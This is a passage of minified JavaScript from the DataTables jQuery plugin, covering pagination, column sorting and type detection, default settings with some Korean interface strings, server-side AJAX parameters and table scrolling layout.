g.oClasses.sPageNextEnabled}}},iFullNumbersShowPages:5,full_numbers:{fnInit:function(g,l,s){var t=p.createElement("span"),w=p.createElement("span"),y=p.createElement("span"),F=p.createElement("span"),x=p.createElement("span");t.innerHTML=g.oLanguage.oPaginate.sFirst;w.innerHTML=g.oLanguage.oPaginate.sPrevious;F.innerHTML=g.oLanguage.oPaginate.sNext;x.innerHTML=g.oLanguage.oPaginate.sLast;var v=g.oClasses;t.className=v.sPageButton+" "+v.sPageFirst;w.className=v.sPageButton+" "+v.sPagePrevious;F.className=
v.sPageButton+" "+v.sPageNext;x.className=v.sPageButton+" "+v.sPageLast;l.appendChild(t);l.appendChild(w);l.appendChild(y);l.appendChild(F);l.appendChild(x);i(t).bind("click.DT",function(){g.oApi._fnPageChange(g,"first")&&s(g)});i(w).bind("click.DT",function(){g.oApi._fnPageChange(g,"previous")&&s(g)});i(F).bind("click.DT",function(){g.oApi._fnPageChange(g,"next")&&s(g)});i(x).bind("click.DT",function(){g.oApi._fnPageChange(g,"last")&&s(g)});i("span",l).bind("mousedown.DT",function(){return false}).bind("selectstart.DT",
function(){return false});if(g.sTableId!==""&&typeof g.aanFeatures.p=="undefined"){l.setAttribute("id",g.sTableId+"_paginate");t.setAttribute("id",g.sTableId+"_first");w.setAttribute("id",g.sTableId+"_previous");F.setAttribute("id",g.sTableId+"_next");x.setAttribute("id",g.sTableId+"_last")}},fnUpdate:function(g,l){if(g.aanFeatures.p){var s=n.oPagination.iFullNumbersShowPages,t=Math.floor(s/2),w=Math.ceil(g.fnRecordsDisplay()/g._iDisplayLength),y=Math.ceil(g._iDisplayStart/g._iDisplayLength)+1,F=
"",x,v=g.oClasses;if(w<s){t=1;x=w}else if(y<=t){t=1;x=s}else if(y>=w-t){t=w-s+1;x=w}else{t=y-Math.ceil(s/2)+1;x=t+s-1}for(s=t;s<=x;s++)F+=y!=s?'<span class="'+v.sPageButton+'">'+s+"</span>":'<span class="'+v.sPageButtonActive+'">'+s+"</span>";x=g.aanFeatures.p;var z,$=function(M){g._iDisplayStart=(this.innerHTML*1-1)*g._iDisplayLength;l(g);M.preventDefault()},X=function(){return false};s=0;for(t=x.length;s<t;s++)if(x[s].childNodes.length!==0){z=i("span:eq(2)",x[s]);z.html(F);i("span",z).bind("click.DT",
$).bind("mousedown.DT",X).bind("selectstart.DT",X);z=x[s].getElementsByTagName("span");z=[z[0],z[1],z[z.length-2],z[z.length-1]];i(z).removeClass(v.sPageButton+" "+v.sPageButtonActive+" "+v.sPageButtonStaticDisabled);if(y==1){z[0].className+=" "+v.sPageButtonStaticDisabled;z[1].className+=" "+v.sPageButtonStaticDisabled}else{z[0].className+=" "+v.sPageButton;z[1].className+=" "+v.sPageButton}if(w===0||y==w||g._iDisplayLength==-1){z[2].className+=" "+v.sPageButtonStaticDisabled;z[3].className+=" "+
v.sPageButtonStaticDisabled}else{z[2].className+=" "+v.sPageButton;z[3].className+=" "+v.sPageButton}}}}}};n.oSort={"string-asc":function(g,l){if(typeof g!="string")g="";if(typeof l!="string")l="";g=g.toLowerCase();l=l.toLowerCase();return g<l?-1:g>l?1:0},"string-desc":function(g,l){if(typeof g!="string")g="";if(typeof l!="string")l="";g=g.toLowerCase();l=l.toLowerCase();return g<l?1:g>l?-1:0},"html-asc":function(g,l){g=g.replace(/<.*?>/g,"").toLowerCase();l=l.replace(/<.*?>/g,"").toLowerCase();return g<
l?-1:g>l?1:0},"html-desc":function(g,l){g=g.replace(/<.*?>/g,"").toLowerCase();l=l.replace(/<.*?>/g,"").toLowerCase();return g<l?1:g>l?-1:0},"date-asc":function(g,l){g=Date.parse(g);l=Date.parse(l);if(isNaN(g)||g==="")g=Date.parse("01/01/1970 00:00:00");if(isNaN(l)||l==="")l=Date.parse("01/01/1970 00:00:00");return g-l},"date-desc":function(g,l){g=Date.parse(g);l=Date.parse(l);if(isNaN(g)||g==="")g=Date.parse("01/01/1970 00:00:00");if(isNaN(l)||l==="")l=Date.parse("01/01/1970 00:00:00");return l-
g},"numeric-asc":function(g,l){return(g=="-"||g===""?0:g*1)-(l=="-"||l===""?0:l*1)},"numeric-desc":function(g,l){return(l=="-"||l===""?0:l*1)-(g=="-"||g===""?0:g*1)}};n.aTypes=[function(g){if(typeof g=="number")return"numeric";else if(typeof g!="string")return null;var l,s=false;l=g.charAt(0);if("0123456789-".indexOf(l)==-1)return null;for(var t=1;t<g.length;t++){l=g.charAt(t);if("0123456789.".indexOf(l)==-1)return null;if(l=="."){if(s)return null;s=true}}return"numeric"},function(g){var l=Date.parse(g);
if(l!==null&&!isNaN(l)||typeof g=="string"&&g.length===0)return"date";return null},function(g){if(typeof g=="string"&&g.indexOf("<")!=-1&&g.indexOf(">")!=-1)return"html";return null}];n.fnVersionCheck=function(g){var l=function(x,v){for(;x.length<v;)x+="0";return x},s=n.sVersion.split(".");g=g.split(".");for(var t="",w="",y=0,F=g.length;y<F;y++){t+=l(s[y],3);w+=l(g[y],3)}return parseInt(t,10)>=parseInt(w,10)};n._oExternConfig={iNextUnique:0};i.fn.dataTable=function(g){function l(){this.fnRecordsTotal=
function(){return this.oFeatures.bServerSide?parseInt(this._iRecordsTotal,10):this.aiDisplayMaster.length};this.fnRecordsDisplay=function(){return this.oFeatures.bServerSide?parseInt(this._iRecordsDisplay,10):this.aiDisplay.length};this.fnDisplayEnd=function(){return this.oFeatures.bServerSide?this.oFeatures.bPaginate===false||this._iDisplayLength==-1?this._iDisplayStart+this.aiDisplay.length:Math.min(this._iDisplayStart+this._iDisplayLength,this._iRecordsDisplay):this._iDisplayEnd};this.sInstance=
this.oInstance=null;this.oFeatures={bPaginate:true,bLengthChange:true,bFilter:true,bSort:true,bInfo:true,bAutoWidth:true,bProcessing:false,bSortClasses:true,bStateSave:false,bServerSide:false,bDeferRender:false};this.oScroll={sX:"",sXInner:"",sY:"",bCollapse:false,bInfinite:false,iLoadGap:100,iBarWidth:0,bAutoCss:true};this.aanFeatures=[];this.oLanguage={sProcessing:"Processing...",sLengthMenu:"Show _MENU_ entries",sZeroRecords:"입력하신 키워드가 포함된 내용을 찾을 수 없습니다..T.T",sEmptyTable:"No data available in table",
sLoadingRecords:"Loading...",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sInfoThousands:",",sSearch:"표에서 검색:",sUrl:"",oPaginate:{sFirst:"First",sPrevious:"Previous",sNext:"Next",sLast:"Last"},fnInfoCallback:null};this.aoData=[];this.aiDisplay=[];this.aiDisplayMaster=[];this.aoColumns=[];this.aoHeader=[];this.aoFooter=[];this.iNextId=0;this.asDataSearch=[];this.oPreviousSearch={sSearch:"",
bRegex:false,bSmart:true};this.aoPreSearchCols=[];this.aaSorting=[[0,"asc",0]];this.aaSortingFixed=null;this.asStripeClasses=[];this.asDestroyStripes=[];this.sDestroyWidth=0;this.fnFooterCallback=this.fnHeaderCallback=this.fnRowCallback=null;this.aoDrawCallback=[];this.fnInitComplete=this.fnPreDrawCallback=null;this.sTableId="";this.nTableWrapper=this.nTBody=this.nTFoot=this.nTHead=this.nTable=null;this.bInitialised=this.bDeferLoading=false;this.aoOpenRows=[];this.sDom="lfrtip";this.sPaginationType=
"two_button";this.iCookieDuration=7200;this.sCookiePrefix="SpryMedia_DataTables_";this.fnCookieCallback=null;this.aoStateSave=[];this.aoStateLoad=[];this.sAjaxSource=this.oLoadedState=null;this.sAjaxDataProp="aaData";this.bAjaxDataGet=true;this.jqXHR=null;this.fnServerData=function(a,b,c,d){d.jqXHR=i.ajax({url:a,data:b,success:function(f){i(d.oInstance).trigger("xhr",d);c(f)},dataType:"json",cache:false,error:function(f,e){e=="parsererror"&&alert("DataTables warning: JSON data from server could not be parsed. This is caused by a JSON formatting error.")}})};
this.aoServerParams=[];this.fnFormatNumber=function(a){if(a<1E3)return a;else{var b=a+"";a=b.split("");var c="";b=b.length;for(var d=0;d<b;d++){if(d%3===0&&d!==0)c=this.oLanguage.sInfoThousands+c;c=a[b-d-1]+c}}return c};this.aLengthMenu=[10,25,50,100];this.bDrawing=this.iDraw=0;this.iDrawError=-1;this._iDisplayLength=10;this._iDisplayStart=0;this._iDisplayEnd=10;this._iRecordsDisplay=this._iRecordsTotal=0;this.bJUI=false;this.oClasses=n.oStdClasses;this.bSortCellsTop=this.bSorted=this.bFiltered=false;
this.oInit=null;this.aoDestroyCallback=[]}function s(a){return function(){var b=[A(this[n.iApiIndex])].concat(Array.prototype.slice.call(arguments));return n.oApi[a].apply(this,b)}}function t(a){var b,c,d=a.iInitDisplayStart;if(a.bInitialised===false)setTimeout(function(){t(a)},200);else{Aa(a);X(a);M(a,a.aoHeader);a.nTFoot&&M(a,a.aoFooter);K(a,true);a.oFeatures.bAutoWidth&&ga(a);b=0;for(c=a.aoColumns.length;b<c;b++)if(a.aoColumns[b].sWidth!==null)a.aoColumns[b].nTh.style.width=q(a.aoColumns[b].sWidth);
if(a.oFeatures.bSort)R(a);else if(a.oFeatures.bFilter)N(a,a.oPreviousSearch);else{a.aiDisplay=a.aiDisplayMaster.slice();E(a);C(a)}if(a.sAjaxSource!==null&&!a.oFeatures.bServerSide){c=[];ha(a,c);a.fnServerData.call(a.oInstance,a.sAjaxSource,c,function(f){var e=f;if(a.sAjaxDataProp!=="")e=aa(a.sAjaxDataProp)(f);for(b=0;b<e.length;b++)v(a,e[b]);a.iInitDisplayStart=d;if(a.oFeatures.bSort)R(a);else{a.aiDisplay=a.aiDisplayMaster.slice();E(a);C(a)}K(a,false);w(a,f)},a)}else if(!a.oFeatures.bServerSide){K(a,
false);w(a)}}}function w(a,b){a._bInitComplete=true;if(typeof a.fnInitComplete=="function")typeof b!="undefined"?a.fnInitComplete.call(a.oInstance,a,b):a.fnInitComplete.call(a.oInstance,a)}function y(a,b,c){a.oLanguage=i.extend(true,a.oLanguage,b);typeof b.sEmptyTable=="undefined"&&typeof b.sZeroRecords!="undefined"&&o(a.oLanguage,b,"sZeroRecords","sEmptyTable");typeof b.sLoadingRecords=="undefined"&&typeof b.sZeroRecords!="undefined"&&o(a.oLanguage,b,"sZeroRecords","sLoadingRecords");c&&t(a)}function F(a,
b){var c=a.aoColumns.length;b={sType:null,_bAutoType:true,bVisible:true,bSearchable:true,bSortable:true,asSorting:["asc","desc"],sSortingClass:a.oClasses.sSortable,sSortingClassJUI:a.oClasses.sSortJUI,sTitle:b?b.innerHTML:"",sName:"",sWidth:null,sWidthOrig:null,sClass:null,fnRender:null,bUseRendered:true,iDataSort:c,mDataProp:c,fnGetData:null,fnSetData:null,sSortDataType:"std",sDefaultContent:null,sContentPadding:"",nTh:b?b:p.createElement("th"),nTf:null};a.aoColumns.push(b);if(typeof a.aoPreSearchCols[c]==
"undefined"||a.aoPreSearchCols[c]===null)a.aoPreSearchCols[c]={sSearch:"",bRegex:false,bSmart:true};else{if(typeof a.aoPreSearchCols[c].bRegex=="undefined")a.aoPreSearchCols[c].bRegex=true;if(typeof a.aoPreSearchCols[c].bSmart=="undefined")a.aoPreSearchCols[c].bSmart=true}x(a,c,null)}function x(a,b,c){b=a.aoColumns[b];if(typeof c!="undefined"&&c!==null){if(typeof c.sType!="undefined"){b.sType=c.sType;b._bAutoType=false}o(b,c,"bVisible");o(b,c,"bSearchable");o(b,c,"bSortable");o(b,c,"sTitle");o(b,
c,"sName");o(b,c,"sWidth");o(b,c,"sWidth","sWidthOrig");o(b,c,"sClass");o(b,c,"fnRender");o(b,c,"bUseRendered");o(b,c,"iDataSort");o(b,c,"mDataProp");o(b,c,"asSorting");o(b,c,"sSortDataType");o(b,c,"sDefaultContent");o(b,c,"sContentPadding")}b.fnGetData=aa(b.mDataProp);b.fnSetData=Ba(b.mDataProp);if(!a.oFeatures.bSort)b.bSortable=false;if(!b.bSortable||i.inArray("asc",b.asSorting)==-1&&i.inArray("desc",b.asSorting)==-1){b.sSortingClass=a.oClasses.sSortableNone;b.sSortingClassJUI=""}else if(b.bSortable||
i.inArray("asc",b.asSorting)==-1&&i.inArray("desc",b.asSorting)==-1){b.sSortingClass=a.oClasses.sSortable;b.sSortingClassJUI=a.oClasses.sSortJUI}else if(i.inArray("asc",b.asSorting)!=-1&&i.inArray("desc",b.asSorting)==-1){b.sSortingClass=a.oClasses.sSortableAsc;b.sSortingClassJUI=a.oClasses.sSortJUIAscAllowed}else if(i.inArray("asc",b.asSorting)==-1&&i.inArray("desc",b.asSorting)!=-1){b.sSortingClass=a.oClasses.sSortableDesc;b.sSortingClassJUI=a.oClasses.sSortJUIDescAllowed}}function v(a,b){var c;
c=i.isArray(b)?b.slice():i.extend(true,{},b);b=a.aoData.length;var d={nTr:null,_iId:a.iNextId++,_aData:c,_anHidden:[],_sRowStripe:""};a.aoData.push(d);for(var f,e=0,h=a.aoColumns.length;e<h;e++){c=a.aoColumns[e];typeof c.fnRender=="function"&&c.bUseRendered&&c.mDataProp!==null&&O(a,b,e,c.fnRender({iDataRow:b,iDataColumn:e,aData:d._aData,oSettings:a}));if(c._bAutoType&&c.sType!="string"){f=G(a,b,e,"type");if(f!==null&&f!==""){f=ia(f);if(c.sType===null)c.sType=f;else if(c.sType!=f&&c.sType!="html")c.sType=
"string"}}}a.aiDisplayMaster.push(b);a.oFeatures.bDeferRender||z(a,b);return b}function z(a,b){var c=a.aoData[b],d;if(c.nTr===null){c.nTr=p.createElement("tr");typeof c._aData.DT_RowId!="undefined"&&c.nTr.setAttribute("id",c._aData.DT_RowId);typeof c._aData.DT_RowClass!="undefined"&&i(c.nTr).addClass(c._aData.DT_RowClass);for(var f=0,e=a.aoColumns.length;f<e;f++){var h=a.aoColumns[f];d=p.createElement("td");d.innerHTML=typeof h.fnRender=="function"&&(!h.bUseRendered||h.mDataProp===null)?h.fnRender({iDataRow:b,
iDataColumn:f,aData:c._aData,oSettings:a}):G(a,b,f,"display");if(h.sClass!==null)d.className=h.sClass;if(h.bVisible){c.nTr.appendChild(d);c._anHidden[f]=null}else c._anHidden[f]=d}}}function $(a){var b,c,d,f,e,h,j,k,m;if(a.bDeferLoading||a.sAjaxSource===null){j=a.nTBody.childNodes;b=0;for(c=j.length;b<c;b++)if(j[b].nodeName.toUpperCase()=="TR"){k=a.aoData.length;a.aoData.push({nTr:j[b],_iId:a.iNextId++,_aData:[],_anHidden:[],_sRowStripe:""});a.aiDisplayMaster.push(k);h=j[b].childNodes;d=e=0;for(f=
h.length;d<f;d++){m=h[d].nodeName.toUpperCase();if(m=="TD"||m=="TH"){O(a,k,e,i.trim(h[d].innerHTML));e++}}}}j=ba(a);h=[];b=0;for(c=j.length;b<c;b++){d=0;for(f=j[b].childNodes.length;d<f;d++){e=j[b].childNodes[d];m=e.nodeName.toUpperCase();if(m=="TD"||m=="TH")h.push(e)}}h.length!=j.length*a.aoColumns.length&&J(a,1,"Unexpected number of TD elements. Expected "+j.length*a.aoColumns.length+" and got "+h.length+". DataTables does not support rowspan / colspan in the table body, and there must be one cell for each row/column combination.");
d=0;for(f=a.aoColumns.length;d<f;d++){if(a.aoColumns[d].sTitle===null)a.aoColumns[d].sTitle=a.aoColumns[d].nTh.innerHTML;j=a.aoColumns[d]._bAutoType;m=typeof a.aoColumns[d].fnRender=="function";e=a.aoColumns[d].sClass!==null;k=a.aoColumns[d].bVisible;var u,r;if(j||m||e||!k){b=0;for(c=a.aoData.length;b<c;b++){u=h[b*f+d];if(j&&a.aoColumns[d].sType!="string"){r=G(a,b,d,"type");if(r!==""){r=ia(r);if(a.aoColumns[d].sType===null)a.aoColumns[d].sType=r;else if(a.aoColumns[d].sType!=r&&a.aoColumns[d].sType!=
"html")a.aoColumns[d].sType="string"}}if(m){r=a.aoColumns[d].fnRender({iDataRow:b,iDataColumn:d,aData:a.aoData[b]._aData,oSettings:a});u.innerHTML=r;a.aoColumns[d].bUseRendered&&O(a,b,d,r)}if(e)u.className+=" "+a.aoColumns[d].sClass;if(k)a.aoData[b]._anHidden[d]=null;else{a.aoData[b]._anHidden[d]=u;u.parentNode.removeChild(u)}}}}}function X(a){var b,c,d;a.nTHead.getElementsByTagName("tr");if(a.nTHead.getElementsByTagName("th").length!==0){b=0;for(d=a.aoColumns.length;b<d;b++){c=a.aoColumns[b].nTh;
a.aoColumns[b].sClass!==null&&i(c).addClass(a.aoColumns[b].sClass);if(a.aoColumns[b].sTitle!=c.innerHTML)c.innerHTML=a.aoColumns[b].sTitle}}else{var f=p.createElement("tr");b=0;for(d=a.aoColumns.length;b<d;b++){c=a.aoColumns[b].nTh;c.innerHTML=a.aoColumns[b].sTitle;a.aoColumns[b].sClass!==null&&i(c).addClass(a.aoColumns[b].sClass);f.appendChild(c)}i(a.nTHead).html("")[0].appendChild(f);Y(a.aoHeader,a.nTHead)}if(a.bJUI){b=0;for(d=a.aoColumns.length;b<d;b++){c=a.aoColumns[b].nTh;f=p.createElement("div");
f.className=a.oClasses.sSortJUIWrapper;i(c).contents().appendTo(f);var e=p.createElement("span");e.className=a.oClasses.sSortIcon;f.appendChild(e);c.appendChild(f)}}d=function(){this.onselectstart=function(){return false};return false};if(a.oFeatures.bSort)for(b=0;b<a.aoColumns.length;b++)if(a.aoColumns[b].bSortable!==false){ja(a,a.aoColumns[b].nTh,b);i(a.aoColumns[b].nTh).bind("mousedown.DT",d)}else i(a.aoColumns[b].nTh).addClass(a.oClasses.sSortableNone);a.oClasses.sFooterTH!==""&&i(a.nTFoot).children("tr").children("th").addClass(a.oClasses.sFooterTH);
if(a.nTFoot!==null){c=S(a,null,a.aoFooter);b=0;for(d=a.aoColumns.length;b<d;b++)if(typeof c[b]!="undefined")a.aoColumns[b].nTf=c[b]}}function M(a,b,c){var d,f,e,h=[],j=[],k=a.aoColumns.length;if(typeof c=="undefined")c=false;d=0;for(f=b.length;d<f;d++){h[d]=b[d].slice();h[d].nTr=b[d].nTr;for(e=k-1;e>=0;e--)!a.aoColumns[e].bVisible&&!c&&h[d].splice(e,1);j.push([])}d=0;for(f=h.length;d<f;d++){if(h[d].nTr){a=0;for(e=h[d].nTr.childNodes.length;a<e;a++)h[d].nTr.removeChild(h[d].nTr.childNodes[0])}e=0;
for(b=h[d].length;e<b;e++){k=c=1;if(typeof j[d][e]=="undefined"){h[d].nTr.appendChild(h[d][e].cell);for(j[d][e]=1;typeof h[d+c]!="undefined"&&h[d][e].cell==h[d+c][e].cell;){j[d+c][e]=1;c++}for(;typeof h[d][e+k]!="undefined"&&h[d][e].cell==h[d][e+k].cell;){for(a=0;a<c;a++)j[d+a][e+k]=1;k++}h[d][e].cell.rowSpan=c;h[d][e].cell.colSpan=k}}}}function C(a){var b,c,d=[],f=0,e=false;b=a.asStripeClasses.length;c=a.aoOpenRows.length;if(!(a.fnPreDrawCallback!==null&&a.fnPreDrawCallback.call(a.oInstance,a)===
false)){a.bDrawing=true;if(typeof a.iInitDisplayStart!="undefined"&&a.iInitDisplayStart!=-1){a._iDisplayStart=a.oFeatures.bServerSide?a.iInitDisplayStart:a.iInitDisplayStart>=a.fnRecordsDisplay()?0:a.iInitDisplayStart;a.iInitDisplayStart=-1;E(a)}if(a.bDeferLoading){a.bDeferLoading=false;a.iDraw++}else if(a.oFeatures.bServerSide){if(!a.bDestroying&&!Ca(a))return}else a.iDraw++;if(a.aiDisplay.length!==0){var h=a._iDisplayStart,j=a._iDisplayEnd;if(a.oFeatures.bServerSide){h=0;j=a.aoData.length}for(h=
h;h<j;h++){var k=a.aoData[a.aiDisplay[h]];k.nTr===null&&z(a,a.aiDisplay[h]);var m=k.nTr;if(b!==0){var u=a.asStripeClasses[f%b];if(k._sRowStripe!=u){i(m).removeClass(k._sRowStripe).addClass(u);k._sRowStripe=u}}if(typeof a.fnRowCallback=="function"){m=a.fnRowCallback.call(a.oInstance,m,a.aoData[a.aiDisplay[h]]._aData,f,h);if(!m&&!e){J(a,0,"A node was not returned by fnRowCallback");e=true}}d.push(m);f++;if(c!==0)for(k=0;k<c;k++)m==a.aoOpenRows[k].nParent&&d.push(a.aoOpenRows[k].nTr)}}else{d[0]=p.createElement("tr");
if(typeof a.asStripeClasses[0]!="undefined")d[0].className=a.asStripeClasses[0];e=a.oLanguage.sZeroRecords.replace("_MAX_",a.fnFormatNumber(a.fnRecordsTotal()));if(a.iDraw==1&&a.sAjaxSource!==null&&!a.oFeatures.bServerSide)e=a.oLanguage.sLoadingRecords;else if(typeof a.oLanguage.sEmptyTable!="undefined"&&a.fnRecordsTotal()===0)e=a.oLanguage.sEmptyTable;b=p.createElement("td");b.setAttribute("valign","top");b.colSpan=Z(a);b.className=a.oClasses.sRowEmpty;b.innerHTML=e;d[f].appendChild(b)}typeof a.fnHeaderCallback==
"function"&&a.fnHeaderCallback.call(a.oInstance,i(a.nTHead).children("tr")[0],ca(a),a._iDisplayStart,a.fnDisplayEnd(),a.aiDisplay);typeof a.fnFooterCallback=="function"&&a.fnFooterCallback.call(a.oInstance,i(a.nTFoot).children("tr")[0],ca(a),a._iDisplayStart,a.fnDisplayEnd(),a.aiDisplay);f=p.createDocumentFragment();b=p.createDocumentFragment();if(a.nTBody){e=a.nTBody.parentNode;b.appendChild(a.nTBody);if(!a.oScroll.bInfinite||!a._bInitComplete||a.bSorted||a.bFiltered){c=a.nTBody.childNodes;for(b=
c.length-1;b>=0;b--)c[b].parentNode.removeChild(c[b])}b=0;for(c=d.length;b<c;b++)f.appendChild(d[b]);a.nTBody.appendChild(f);e!==null&&e.appendChild(a.nTBody)}for(b=a.aoDrawCallback.length-1;b>=0;b--)a.aoDrawCallback[b].fn.call(a.oInstance,a);i(a.oInstance).trigger("draw",a);a.bSorted=false;a.bFiltered=false;a.bDrawing=false;if(a.oFeatures.bServerSide){K(a,false);typeof a._bInitComplete=="undefined"&&w(a)}}}function da(a){if(a.oFeatures.bSort)R(a,a.oPreviousSearch);else if(a.oFeatures.bFilter)N(a,
a.oPreviousSearch);else{E(a);C(a)}}function Ca(a){if(a.bAjaxDataGet){a.iDraw++;K(a,true);var b=Da(a);ha(a,b);a.fnServerData.call(a.oInstance,a.sAjaxSource,b,function(c){Ea(a,c)},a);return false}else return true}function Da(a){var b=a.aoColumns.length,c=[],d,f;c.push({name:"sEcho",value:a.iDraw});c.push({name:"iColumns",value:b});c.push({name:"sColumns",value:ka(a)});c.push({name:"iDisplayStart",value:a._iDisplayStart});c.push({name:"iDisplayLength",value:a.oFeatures.bPaginate!==false?a._iDisplayLength:
-1});for(f=0;f<b;f++){d=a.aoColumns[f].mDataProp;c.push({name:"mDataProp_"+f,value:typeof d=="function"?"function":d})}if(a.oFeatures.bFilter!==false){c.push({name:"sSearch",value:a.oPreviousSearch.sSearch});c.push({name:"bRegex",value:a.oPreviousSearch.bRegex});for(f=0;f<b;f++){c.push({name:"sSearch_"+f,value:a.aoPreSearchCols[f].sSearch});c.push({name:"bRegex_"+f,value:a.aoPreSearchCols[f].bRegex});c.push({name:"bSearchable_"+f,value:a.aoColumns[f].bSearchable})}}if(a.oFeatures.bSort!==false){d=
a.aaSortingFixed!==null?a.aaSortingFixed.length:0;var e=a.aaSorting.length;c.push({name:"iSortingCols",value:d+e});for(f=0;f<d;f++){c.push({name:"iSortCol_"+f,value:a.aaSortingFixed[f][0]});c.push({name:"sSortDir_"+f,value:a.aaSortingFixed[f][1]})}for(f=0;f<e;f++){c.push({name:"iSortCol_"+(f+d),value:a.aaSorting[f][0]});c.push({name:"sSortDir_"+(f+d),value:a.aaSorting[f][1]})}for(f=0;f<b;f++)c.push({name:"bSortable_"+f,value:a.aoColumns[f].bSortable})}return c}function ha(a,b){for(var c=0,d=a.aoServerParams.length;c<
d;c++)a.aoServerParams[c].fn.call(a.oInstance,b)}function Ea(a,b){if(typeof b.sEcho!="undefined")if(b.sEcho*1<a.iDraw)return;else a.iDraw=b.sEcho*1;if(!a.oScroll.bInfinite||a.oScroll.bInfinite&&(a.bSorted||a.bFiltered))la(a);a._iRecordsTotal=b.iTotalRecords;a._iRecordsDisplay=b.iTotalDisplayRecords;var c=ka(a);if(c=typeof b.sColumns!="undefined"&&c!==""&&b.sColumns!=c)var d=Fa(a,b.sColumns);b=aa(a.sAjaxDataProp)(b);for(var f=0,e=b.length;f<e;f++)if(c){for(var h=[],j=0,k=a.aoColumns.length;j<k;j++)h.push(b[f][d[j]]);
v(a,h)}else v(a,b[f]);a.aiDisplay=a.aiDisplayMaster.slice();a.bAjaxDataGet=false;C(a);a.bAjaxDataGet=true;K(a,false)}function Aa(a){var b=p.createElement("div");a.nTable.parentNode.insertBefore(b,a.nTable);a.nTableWrapper=p.createElement("div");a.nTableWrapper.className=a.oClasses.sWrapper;a.sTableId!==""&&a.nTableWrapper.setAttribute("id",a.sTableId+"_wrapper");a.nTableReinsertBefore=a.nTable.nextSibling;for(var c=a.nTableWrapper,d=a.sDom.split(""),f,e,h,j,k,m,u,r=0;r<d.length;r++){e=0;h=d[r];if(h==
"<"){j=p.createElement("div");k=d[r+1];if(k=="'"||k=='"'){m="";for(u=2;d[r+u]!=k;){m+=d[r+u];u++}if(m=="H")m="fg-toolbar ui-toolbar ui-widget-header ui-corner-tl ui-corner-tr ui-helper-clearfix";else if(m=="F")m="fg-toolbar ui-toolbar ui-widget-header ui-corner-bl ui-corner-br ui-helper-clearfix";if(m.indexOf(".")!=-1){k=m.split(".");j.setAttribute("id",k[0].substr(1,k[0].length-1));j.className=k[1]}else if(m.charAt(0)=="#")j.setAttribute("id",m.substr(1,m.length-1));else j.className=m;r+=u}c.appendChild(j);
c=j}else if(h==">")c=c.parentNode;else if(h=="l"&&a.oFeatures.bPaginate&&a.oFeatures.bLengthChange){f=Ga(a);e=1}else if(h=="f"&&a.oFeatures.bFilter){f=Ha(a);e=1}else if(h=="r"&&a.oFeatures.bProcessing){f=Ia(a);e=1}else if(h=="t"){f=Ja(a);e=1}else if(h=="i"&&a.oFeatures.bInfo){f=Ka(a);e=1}else if(h=="p"&&a.oFeatures.bPaginate){f=La(a);e=1}else if(n.aoFeatures.length!==0){j=n.aoFeatures;u=0;for(k=j.length;u<k;u++)if(h==j[u].cFeature){if(f=j[u].fnInit(a))e=1;break}}if(e==1&&f!==null){if(typeof a.aanFeatures[h]!=
"object")a.aanFeatures[h]=[];a.aanFeatures[h].push(f);c.appendChild(f)}}b.parentNode.replaceChild(a.nTableWrapper,b)}function Ja(a){if(a.oScroll.sX===""&&a.oScroll.sY==="")return a.nTable;var b=p.createElement("div"),c=p.createElement("div"),d=p.createElement("div"),f=p.createElement("div"),e=p.createElement("div"),h=p.createElement("div"),j=a.nTable.cloneNode(false),k=a.nTable.cloneNode(false),m=a.nTable.getElementsByTagName("thead")[0],u=a.nTable.getElementsByTagName("tfoot").length===0?null:a.nTable.getElementsByTagName("tfoot")[0],
r=typeof g.bJQueryUI!="undefined"&&g.bJQueryUI?n.oJUIClasses:n.oStdClasses;c.appendChild(d);e.appendChild(h);f.appendChild(a.nTable);b.appendChild(c);b.appendChild(f);d.appendChild(j);j.appendChild(m);if(u!==null){b.appendChild(e);h.appendChild(k);k.appendChild(u)}b.className=r.sScrollWrapper;c.className=r.sScrollHead;d.className=r.sScrollHeadInner;f.className=r.sScrollBody;e.className=r.sScrollFoot;h.className=r.sScrollFootInner;if(a.oScroll.bAutoCss){c.style.overflow="hidden";c.style.position="relative";
e.style.overflow="hidden";f.style.overflow="auto"}c.style.border="0";c.style.width="100%";e.style.border="0";d.style.width="150%";j.removeAttribute("id");j.style.marginLeft="0";a.nTable.style.marginLeft="0";if(u!==null){k.removeAttribute("id");k.style.marginLeft="0"}d=i(a.nTable).children("caption");h=0;for(k=d.length;h<k;h++)j.appendChild(d[h]);if(a.oScroll.sX!==""){c.style.width=q(a.oScroll.sX);f.style.width=q(a.oScroll.sX);if(u!==null)e.style.width=q(a.oScroll.sX);i(f).scroll(function(){c.scrollLeft=
this.scrollLeft;if(u!==null)e.scrollLeft=this.scrollLeft})}if(a.oScroll.sY!=="")f.style.height=q(a.oScroll.sY);a.aoDrawCallback.push({fn:Ma,sName:"scrolling"});a.oScroll.bInfinite&&i(f).scroll(function(){if(!a.bDrawing)if(i(this).scrollTop()+i(this).height()>i(a.nTable).height()-a.oScroll.iLoadGap)if(a.fnDisplayEnd()<a.fnRecordsDisplay()){ma(a,"next");E(a);C(a)}});a.nScrollHead=c;a.nScrollFoot=e;return b}function Ma(a){var b=a.nScrollHead.getElementsByTagName("div")[0],c=b.getElementsByTagName("table")[0],
d=a.nTable.parentNode,f,e,h,j,k,m,u,r,H=[],L=a.nTFoot!==null?a.nScrollFoot.getElementsByTagName("div")[0]:null,T=a.nTFoot!==null?L.getElementsByTagName("table")[0]:null,B=i.browser.msie&&i.browser.version<=7;h=a.nTable.getElementsByTagName("thead");h.length>0&&a.nTable.removeChild(h[0]);if(a.nTFoot!==null){k=a.nTable.getElementsByTagName("tfoot");k.length>0&&a.nTable.removeChild(k[0])}h=a.nTHead.cloneNode(true);a.nTable.insertBefore(h,a.nTable.childNodes[0]);if(a.nTFoot!==null){k=a.nTFoot.cloneNode(true);
a.nTable.insertBefore(k,a.nTable.childNodes[1])}if(a.oScroll.sX===""){d.style.width="100%";b.parentNode.style.width="100%"}var U=S(a,h);f=0;for(e=U.length;f<e;f++){u=Na(a,f);U[f].style.width=a.aoColumns[u].sWidth}a.nTFoot!==null&&P(function(I){I.style.width=""},k.getElementsByTagName("tr"));f=i(a.nTable).outerWidth();if(a.oScroll.sX===""){a.nTable.style.width="100%";if(B&&(d.scrollHeight>d.offsetHeight||i(d).css("overflow-y")=="scroll"))a.nTable.style.width=q(i(a.nTable).outerWidth()-a.oScroll.iBarWidth)}else if(a.oScroll.sXInner!==
